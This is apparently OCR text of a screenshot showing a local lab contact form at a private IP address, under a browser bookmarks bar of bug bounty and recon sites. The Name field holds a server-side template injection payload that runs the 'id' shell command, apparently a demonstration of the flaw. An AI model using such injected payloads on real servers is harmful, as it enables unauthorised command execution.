 Not secure | 192.168.146.131/ssti/contact.php php
s h HackerOne Google VRP OpenBugBounty Bugcrowd Censys Shodan crt.sh cb Crunchbase Cobalt SynAck Red Team RIB-Srilanka Notepad
Let's Send a Mail
Enter Name: {{config['TEST']('id',shell=True)}}
Enter Email ID: ssti@demo.net
Enter Content : Test Mail.
Send
Sent Box
Home